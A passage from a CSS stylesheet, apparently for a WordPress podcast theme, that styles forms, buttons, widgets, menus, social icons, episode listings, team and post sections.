input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
select,
textarea {
	background-color: #ffffff;
	color: #262626;
	font-size: 1rem;
	line-height: 1.3em;
	margin-bottom: 1.25em;
	padding: .8835em 1em;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	width: 100%;
	border-radius: 3px;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
select:focus,
textarea:focus {
	border: 2px solid #ccc;
	border: 2px solid rgba(38, 38, 38, .25);
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 300px;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding: .8635em 2.2rem .8635em 1em;
}

select::-ms-expand {
	display: none;
}

textarea {
	max-width: 800px;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaaaaa;
}

:-moz-placeholder {
	color: #aaaaaa;
}

::-moz-placeholder {
	color: #aaaaaa;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #aaaaaa;
}

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	background: none;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
	background-color: #000;
	background-color: transparent;
	color: #262626;
	font-size: 1rem;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: .1em;
	line-height: 1.3;
	margin: 0 .4em .6em 0;
	padding: .8835em 2.7em;
	cursor: pointer;
	border: 2px solid #262626;
	border-radius: 3px;
	outline: 0;
	opacity: 1;
	-webkit-transition: color .1s, background-color .1s, border-color .1s;
	-o-transition: color .1s, background-color .1s, border-color .1s;
	transition: color .1s, background-color .1s, border-color .1s;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button.button-filled,
input.button-filled,
input.button:focus,
.pagination .page-numbers:hover,
.pagination a.page-numbers:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination a.page-numbers:focus {
	border-color: #262626;
	background-color: #262626;
	color: #ffffff;
	text-decoration: none;
}

.woocommerce-pagination .page-numbers {
	padding-left: 1.65em;
	padding-right: 1.65em;
}

.pagination .page-numbers.dots,
.woocommerce-pagination .page-numbers.current {
	padding-left: .5em;
	padding-right: .5em;
	border-color: transparent;
	background-color: transparent;
	color: inherit;
	cursor: default;
}

.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active {
	opacity: .8;
	text-decoration: none;
}

.button-color,
button.button-color,
input[type="button"].button-color,
input[type="reset"].button-color,
input[type="submit"].button-color {
	border-color: #cc00aa;
	color: #cc00aa;
}

.button-white,
button.button-white,
input[type="button"].button-white,
input[type="reset"].button-white,
input[type="submit"].button-white {
	border-color: #ffffff;
	color: #ffffff;
}

.button-color:hover,
button.button-color:hover,
input[type="button"].button-color:hover,
input[type="reset"].button-color:hover,
input[type="submit"].button-color:hover,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.button-color.button-filled,
button.button-color.button-filled,
input[type="button"].button-color.button-filled,
input[type="reset"].button-color.button-filled,
input[type="submit"].button-color.button-filled,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.pagination .page-numbers.current {
	border-color: #cc00aa;
	background-color: #cc00aa;
	color: #ffffff;
}

.button-white:hover,
button.button-white:hover,
input[type="button"].button-white:hover,
input[type="reset"].button-white:hover,
input[type="submit"].button-white:hover,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus,
.button-white.button-filled,
button.button-white.button-filled,
input[type="button"].button-white.button-filled,
input[type="reset"].button-white.button-filled,
input[type="submit"].button-white.button-filled,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus {
	border-color: #ffffff;
	background-color: #ffffff;
	color: #262626;
}

.button-small {
	padding: .55em 2em;
}

.button.underline {
	font-size: .85rem;
	padding: .2em;
	border-width: 2px 0;
	border-top-color: transparent;
	border-radius: 0;
}

.button .mdi,
button .mdi,
.pagination .page-numbers .mdi,
.woocommerce-pagination .page-numbers .mdi {
	font-size: 1.5em;
	line-height: .5em;
	vertical-align: -27.5%;
}

.woocommerce-pagination .page-numbers .mdi {
	vertical-align: -25%;
}

.button .mdi,
button .mdi {
	margin-right: .1em;
}

.button.underline .mdi {
	font-size: 16px;
	vertical-align: -25%;
}

.button.underline .mdi-apple {
	line-height: .4em;
	vertical-align: -10%;
}

/* 6. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: .5em 0 0;
	padding: 1em 1.5em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: .9em;
	line-height: 1;
	color: #f2320c;
	margin-top: -1em;
	margin-bottom: 1em;
}

div.wpcf7 .ajax-loader {
	margin: 0 .5em;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	max-width: none;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

/* 7. MailChimp Form */
.mc4wp-form {
	max-width: 450px;
	margin-left: auto;
	margin-right: auto;
}

.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input[type=email] {
	max-width: 220px;
	margin-bottom: .5rem;
}

.mc4wp-form .one-line input[type=submit] {
	margin: 0 0 0 .2rem;
}

@media (min-width: 768px) {
	.mc4wp-form .one-line input[type=email] {
		margin-bottom: 0;
		border-radius: 3px 0 0 3px;
	}

	.mc4wp-form .one-line input[type=submit] {
		margin: 0 0 0 -2px;
		border-radius: 0 3px 3px 0;
	}
}

/* 8. Widgets */
@media (max-width: 767px) {
	#sidebar {
		margin-top: 2.667rem;
	}
}

.widget {
	margin-bottom: 2.667rem;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget li {
	margin-left: 0;
	margin-top: .5em;
	margin-bottom: .5em;
	list-style: none;
}

.widget ul a {
	color: #262626;
	text-decoration: none;
}

.widget ul a:hover,
.widget ul a:focus,
.widget ul .current-cat:before,
.widget ul .current-cat > a {
	color: #cc00aa;
}

.widget ul .current-cat > a {
	font-weight: bolder;
}

.widget ul ul {
	padding-left: 1.1em;
}

.widget table {
	margin-bottom: 0;
}

.widget table caption {
	padding-top: 0;
	padding-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: .2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget table tfoot td {
	padding: .2em .2em 0;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_search .widget-title {
	display: none;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.searchform {
	position: relative;
}

.searchform button {
	position: absolute;
	top: 0;
	right: 0;
	width: 2.6em;
	height: 3.4em;
	line-height: 3.5em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.searchform button:focus {
	outline: 0;
}

.searchform input {
	padding-right: 3em;
	margin-bottom: 0;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_archive select,
.widget_categories form,
.widget_categories select {
	margin-bottom: 0;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font-size: 20px;
	line-height: .5em;
	vertical-align: -20%;
	margin-right: .3em;
}

.widget_pages li:before {
	content: "\F214";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\F24B";
}

.widget_recent_comments li:before {
	content: "\F9EC";
	position: relative;
	top: 2px;
}

.widget_recent_entries li:before {
	content: "\F219";
}

.widget_nav_menu li:before {
	content: "\F534";
}

.widget_meta li:before {
	content: "\F0C3";
}

.widget_media_gallery .gallery {
	margin-bottom: 0;
}

#sidebar .widget {
	padding: 1.5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	border-radius: 3px;
}

#sidebar .widget.highlight {
	text-align: center;
	border-color: #262626;
	background-color: #caebf2;
}

#sidebar .widget_search,
#sidebar .widget_product_search {
	padding: 0;
	border: 0;
	border-radius: 0;
}

/* 9. Header */
#top {
	padding-top: 2rem;
	padding-bottom: 2rem;
	background-color: #ffffff;
}

@media (max-width: 782px) {
	.admin-bar #top {
		margin-top: 46px;
	}
}

@media (min-width: 783px) {
	.admin-bar #top {
		margin-top: 32px;
	}
}

@media (min-width: 992px) {
	.navbar-is-sticky #top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 70;
		padding-top: 1rem;
		padding-bottom: 1rem;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
	}

	.navbar-is-sticky.admin-bar #top {
		margin-top: 0;
		top: 32px;
	}

	.navbar-is-sticky #featured {
		margin-top: 91px;
	}

	.navbar-is-sticky.admin-bar #featured {
		margin-top: 123px;
	}
}

#top .row {
	position: relative;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

@media (max-width: 767px) {
	.site-title {
		position: relative;
	}

	.site-title h1 {
		padding-right: 2.75rem;
	}
}

.site-title h1 a {
	display: inline-block;
	text-decoration: none;
}

.site-title h1 img {
	display: inline-block;
}

.site-title .text {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 1;
	letter-spacing: 0;
	text-transform: uppercase;
}

/* 10. Main menu */
.site-menu-toggle,
.no-js .site-menu-toggle {
	display: none;
}

#site-menu a {
	color: inherit;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

#site-menu li,
#site-menu ul ul {
	margin: 0;
}

#site-menu a:hover,
#site-menu a:focus {
	color: #999;
}

#site-menu .current-menu-item > a {
	color: #cc00aa;
}

#site-menu .menu-item-has-children {
	position: relative;
}

@media (max-width: 991px) {
	.site-menu-toggle {
		display: block;
	}

	.site-menu-toggle a {
		display: inline-block;
	}

	.site-menu-toggle a {
		width: 30px;
		text-align: center;
		color: inherit;
	}

	#top .site-menu-toggle a:before {
		content: '\F35C';
		display: inline-block;
		font: normal normal normal 22px/30px "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu {
		display: none;
	}

	.mobile-menu-opened #site-menu {
		display: block;
	}

	#site-menu ul {
		padding-left: 0;
		list-style: none;
	}

	#site-menu > ul {
		margin-top: 2rem;
		margin-bottom: 0;
	}

	#site-menu li {
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	#site-menu a {
		display: block;
		padding: 10px 15px;
		text-decoration: none;
	}

	#site-menu .current-menu-item > a {
		background-color: #f9f9f9;
		background-color: rgba(38, 38, 38, .05);
	}

	#site-menu .current-menu-item > a.menu-expand {
		background-color: transparent;
	}

	#site-menu ul ul a {
		padding-left: 30px;
	}

	#site-menu ul ul ul a {
		padding-left: 45px;
	}

	#site-menu ul ul ul ul a {
		padding-left: 60px;
	}

	#site-menu .menu-item-has-children > a:first-child {
		padding-right: 35px;
	}

	#site-menu .menu-item-has-children .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
		padding: 7px 10px;
		color: #262a2c;
		font-size: 18px;
		text-align: center;
	}

	.no-js #site-menu .menu-item-has-children .menu-expand {
		display: none;
	}

	#site-menu .menu-item-has-children .menu-expand:before {
		content: none;
	}

	#site-menu .menu-item-has-children .menu-expand:after {
		content: "\F35D";
		font: normal normal normal 18px/1 "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu .menu-item-has-children.collapse > .menu-expand:after {
		content: "\F360";
	}

	#site-menu .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
	}

	#site-menu .menu-item-has-children ul {
		display: none;
	}

	#site-menu .menu-item-has-children.collapse > ul {
		display: block;
	}
}

@media (min-width: 992px) {
	#site-menu ul {
		padding-left: 0;
		margin-bottom: 0;
		list-style: none;
	}

	#site-menu > ul {
		position: relative;
		padding-left: 20px;
	}

	#site-menu > ul:after {
		content: '';
		position: absolute;
		top: 50%;
		left: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	#site-menu li {
		display: inline-block;
	}

	#site-menu a {
		display: block;
		padding: 4px 8px;
		text-decoration: none;
	}

	#site-menu .menu-expand {
		display: none;
	}

	#site-menu nav > ul > .current-menu-item > a,
	#site-menu nav > ul > .current-menu-parent > a {
		position: relative;
	}

	#site-menu .menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 13rem;
		margin-top: .5rem;
		margin-right: -6.5rem;
		padding-top: 20px;
		text-align: center;
		background-color: #ffffff;
		opacity: 0;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children ul:before {
		content: '';
		position: absolute;
		z-index: 98;
		top: 10px;
		left: 50%;
		width: 2px;
		height: 20px;
		margin-left: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	.no-touch #site-menu .menu-item-has-children:hover > ul,
	#site-menu .menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity .2s, visibility .2s, margin .2s;
		-o-transition: opacity .2s, visibility .2s, margin .2s;
		transition: opacity .2s, visibility .2s, margin .2s;
		-webkit-transition-delay: .1s;
		-o-transition-delay: .1s;
		transition-delay: .1s;
	}

	#site-menu .menu-item-has-children .menu-item-has-children > ul {
		top: -1rem;
		left: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
		border-radius: 3px;
	}

	#site-menu .menu-item-has-children .menu-item-has-children:first-child > ul {
		top: 0;
	}

	#site-menu .menu-item-has-children .menu-item-has-children ul:before {
		content: none;
	}

	#site-menu .menu-item-has-children li {
		display: block;
		background-color: #ffffff;
	}

	#site-menu .menu-item-has-children li:first-child {
		padding-top: 1rem;
		border-radius: 3px 3px 0 0;
	}

	#site-menu .menu-item-has-children li:last-child {
		padding-bottom: 1rem;
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children li a {
		display: block;
		padding: .5rem;
		margin: 0;
	}

	#site-menu .menu-item-has-children li .menu-expand {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu > ul {
		padding-left: 50px;
	}

	#site-menu > ul:after {
		left: 0;
		width: 30px;
	}

	#site-menu a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/* 11. Social links menu */
@media (max-width: 767px) {
	#social-links-menu {
		display: none;
	}

	#social-links-menu ul {
		padding-top: 10px;
		text-align: center;
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.mobile-menu-opened #social-links-menu {
		display: block;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#social-links-menu ul {
		position: relative;
		padding-right: 20px;
	}

	#social-links-menu ul:after {
		content: '';
		position: absolute;
		top: 50%;
		right: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

.social-navigation {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	margin-bottom: 0;
}

.social-navigation a {
	line-height: 1;
	color: inherit;
	text-decoration: none;
	display: inline-block;
	padding: 0 8px;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

.social-navigation a:hover,
.social-navigation a:focus {
	color: #cc00aa;
}

@media (min-width: 1200px) {
	.social-navigation a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.social-navigation a:before {
	content: "\F3CC";
	font: normal normal normal 24px/30px "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-navigation a[href*="amazon.com"]:before {
	content: "\F02D";
}

.social-navigation a[href*="apple.com"]:before,
.social-navigation a[href*="itunes.com"]:before {
	content: "\F035";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\F20C";
}

.social-navigation a[href*="/feed/"]:before,
.social-navigation .icon-feed a:before {
	content: "\F46B";
}

.social-navigation a[href*="github.com"]:before,
.social-navigation a[href*="github.io"]:before {
	content: "\F2A4";
}

.social-navigation a[href*="play.google.com"]:before {
	content: "\F2BC";
}

.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="profiles.google.com"]:before {
	content: "\F2BD";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\F2FE";
}

.social-navigation a[href*="last.fm"]:before {
	content: "\F326";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\F33B";
}

.social-navigation a[href*="mailto"]:before {
	content: "\F1EE";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\F407";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\F4C7";
}

.social-navigation a[href*="soundcloud.com"]:before {
	content: "\F4C0";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\F541";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\F544";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\F577";
}

.social-navigation a[href*="vk.com"]:before {
	content: "\F579";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\F5C3";
}

/* 12. Menu - Call to action */
#top .call-to-action .button {
	margin: 0;
}

@media (max-width: 575px) {
	#top .call-to-action {
		padding-top: 10px;
		text-align: center;
		display: none;
	}

	.mobile-menu-opened #top .call-to-action {
		display: block;
	}
}

@media (min-width: 576px) {
	#top .call-to-action {
		position: relative;
		padding-right: 40px;
	}

	#top .call-to-action:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 0;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

@media (min-width: 992px) {
	#top .call-to-action {
		padding-left: 40px;
		padding-right: 15px;
	}

	#top .call-to-action:after {
		left: 0;
		right: auto;
		width: 20px;
	}

	.no-top-social-links #top .call-to-action:after {
		content: none;
	}
}

@media (min-width: 1200px) {
	#top .call-to-action {
		padding-left: 65px;
	}

	#top .call-to-action:after {
		left: 5px;
		width: 30px;
	}
}

/* 13. Content */
#content {
	overflow-x: hidden;
}

/* 14. Features box */
.features {
	background-color: #eeeeee;
	position: relative;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 767px) {
	.features .features-image {
		margin-top: 1.65rem;
		padding-bottom: 75%;
	}
}

@media (min-width: 768px) {
	.features .features-image {
		position: absolute;
		top: 0;
		left: 100%;
		width: 50vw;
		height: 100%;
	}
}

.features .features-list {
	padding-top: 1.65rem;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
		padding-top: 3.25rem;
		margin-bottom: 3.25rem;
		text-align: left;
	}
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list {
		padding-top: 5.3333rem;
		padding-left: 6rem;
		margin-bottom: 5.3333rem;
	}
}

@media (min-width: 1200px) {
	.features .features-list {
		padding-top: 8rem;
		margin-bottom: 8rem;
	}
}

.features .features-list li {
	position: relative;
	padding: 1rem;
	margin-bottom: 0;
}

@media (min-width: 1200px) {
	.features .features-list li {
		padding: 2rem 2rem 2rem 1rem;
	}
}

.features .features-list .feature-icon {
	display: inline-block;
	width: 5rem;
	height: 5rem;
	line-height: 5rem;
	margin-bottom: .8rem;
	text-align: center;
	background-color: #ffffff;
	border-radius: 50%;
}

@media (min-width: 768px) {
	.features .features-list .feature-icon {
		position: absolute;
		top: 1rem;
		left: -4rem;
		width: 4rem;
		height: 4rem;
		line-height: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list .feature-icon {
		left: -6rem;
		width: 5.5rem;
		height: 5.5rem;
		line-height: 5.5rem;
		-webkit-transition: color .2s, background-color .2s;
		-o-transition: color .2s, background-color .2s;
		transition: color .2s, background-color .2s;
	}

	.features .features-list li:hover .feature-icon {
		background-color: #cc00aa;
		color: #ffffff;
	}
}

@media (min-width: 1200px) {
	.features .features-list .feature-icon {
		top: 2rem;
	}
}

.features .features-list .feature-icon:before {
	font-size: 24px;
}

@media (min-width: 992px) {
	.features .features-list .feature-icon:before {
		font-size: 30px;
	}
}

.features .features-list .feature-title {
	margin-bottom: .8rem;
}

.features .features-list li > :last-child {
	margin-bottom: 0;
}

/* 15. Episode Listing */
.episodes-listing article {
	padding-top: 1.7rem;
	padding-bottom: 1.7rem;
}

.page-template-template-episodes .episodes-listing article:first-child {
	padding-top: 0;
}

.episodes-listing .entry-content,
.episodes-listing .entry-audio {
	padding-bottom: 20px;
}

@media (min-width: 992px) {
	.avoid-image-multiply .episodes-listing .entry-content {
		padding-bottom: 0;
	}
}

.episodes-listing .entry-content > :last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

@media (max-width: 991px) {
	.has-sidebar .episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

.episodes-listing .entry-meta {
	margin-bottom: .75rem;
}

.episodes-listing .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin: 0 0 1.25rem 0;
	text-transform: none;
}

.episodes-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.episodes-listing .entry-episode .entry-title:before {
	content: '\F387';
}

.episodes-listing .entry-audio .podcast-episode-player {
	margin-bottom: 0;
}

/* 16. Latest news widget (homepage) */
.latest-news .entry-post {
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
}

.latest-news .categories {
	margin-bottom: .8rem;
}

.latest-news .entry-title {
	font-size: 1.2rem;
	margin-top: .4rem;
	margin-bottom: .3rem;
}

.latest-news .entry-content p {
	margin-bottom: 0;
}

.latest-news .entry-meta .posted-on a {
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: 1rem;
	text-transform: uppercase;
	color: #ffffff;
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more,
.latest-news .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.latest-news .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
	line-height: 1;
}

.latest-news .entry-content .read-more span:before {
	font-size: 24px;
}

.latest-news .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

/* 17. Post listing archive */
.post-listing .entry-post {
	position: relative;
	margin-bottom: 3.25rem;
}

.post-listing .entry-post .categories {
	margin-bottom: .3rem;
}

.post-listing .entry-post.has-post-thumbnail .categories {
	position: relative;
	z-index: 9;
	margin: 0 10px -1.6em;
}

.post-listing .entry-image a {
	display: block;
	margin-bottom: 1.2rem;
}

.post-listing .entry-image a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.post-listing .entry-gallery .gallery {
	margin-bottom: .6rem;
}

.post-listing .entry-title {
	font-size: 1.2rem;
	margin-bottom: .8rem;
	text-transform: uppercase;
}

.post-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.post-listing .entry-post .entry-title:before {
	content: '\FAB6';
}

.post-listing .format-image .entry-title:before {
	content: '\F2EF';
}

.post-listing .format-gallery .entry-title:before {
	content: '\F254';
}

.post-listing .format-audio .entry-title:before,
.post-listing .type-episode .entry-title:before {
	content: '\F333';
}

.post-listing .format-video .entry-title:before {
	content: '\F22B';
}

.post-listing .format-status .entry-title:before {
	content: '\F0BB';
}

.post-listing .sticky .entry-title:before {
	content: '\F4D2';
	top: 0;
}

.post-listing .entry-content p {
	margin-bottom: 0;
}

.post-listing .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: .7rem;
	text-transform: uppercase;
	color: inherit;
	text-decoration: none;
	opacity: .5;
}

.post-listing .entry-content .read-more,
.post-listing .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.post-listing .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
}

.post-listing .entry-content .read-more span:before {
	font-size: 24px;
}

.post-listing .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

.post-listing .masonry-grid {
	overflow: hidden;
}

.post-listing .masonry-grid .grid-sizer {
	visibility: hidden;
}

/* 18. Latest Instagrams */
.latest-images .image-item {
	padding-top: 1.65rem;
	padding-bottom: 1.65rem;
}

.latest-images .image-item a:before {
	content: '\F208';
}

.no-instagram-section #content {
	padding-bottom: 0;
}

.no-instagram-section .latest-news {
	margin-bottom: 0;
}

/* 19. Team */
.team article {
	padding-top: 1.7rem;
}

.team .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin-bottom: .5rem;
	text-transform: none;
}

@media (max-width: 991px) {
	.team .entry-title {
		margin-top: .8rem;
	}
}

.team .entry-image a:before {
	content: '\F208';
}

.team .entry-content p,
.team .entry-meta {
	margin-bottom: .8rem;
}

.team .entry-content .social-navigation {
	margin-bottom: 20px;
}

.team .entry-content .social-navigation {
	position: relative;
	left: -8px;
}

@media (min-width: 1200px) {
	.team .entry-title,
	.team .entry-content,
	.team .entry-meta {
		padding-left: 10px;
		padding-right: 30px;
	}
}

/* 20. Pagination */
.pagination,
.woocommerce-pagination {
	margin-top: 1.65rem;
}

.pagination-load-more {
	text-align: center;
}

/* 21. Meta entry */
.entry-meta {
	font-family: "Oswald", serif;
	font-size: 1.2rem;
	font-weight: 300;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 0;
	margin: 0 0 1.2rem 0;
}

.featured-content .entry-meta {
	margin-bottom: 0;
}

.team .entry-meta span:before,
.entry-meta .posted-on:before,
.entry-meta .tags:before {
	content: "\002f\002f";
	margin-left: .3em;
	margin-right: .3em;
	opacity: .2;
}

.team .entry-meta span:first-child:before,
.entry-meta .posted-on:first-child:before {
	content: none;
}

.team .entry-meta span,
.entry-meta a,
.entry-meta a:hover {
	color: inherit;
	opacity: .8;
}

.entry-meta .updated:not(.published) {
	display: none;
}

.entry-meta .tags a:before {
	content: '\0023';
}

.entry-meta .avatar {
	position: relative;
	top: .3rem;
	line-height: 1rem;
	margin-right: .5rem;
	vertical-align: -50%;
	border-radius: 50%;
}

.page-links ~ .edit-link {
	display: inline-block;
	margin-top: 1em;
}

.page-links {
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
	clear: both;
	padding-top: 1.25em;
	text-align: left;
}

.page-links a,
.page-links > span {
	display: inline-block;
	line-height: 1;
	font-weight: bolder;
	text-align: center;
	text-transform: uppercase;
	width: 2em;
}

.page-links > span.page-number {
	opacity: .5;
}

.page-links .page-links-title {
	width: auto;
}

.page-links .page-links-title:after {
	content: ":";
}

.entry-content .page-links a {
	text-decoration: none;
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input[type=password] {
	margin-bottom: .25rem;
}

/* 22. Episode timeline */
.timeline-box {
	margin-bottom: 1.8rem;
	padding: 1.3rem 1.5rem;
	background-color: #f6f6f6;
	background-color: rgba(38, 38, 38, .05);
	border: 2px solid #262626;
	border-radius: 3px;
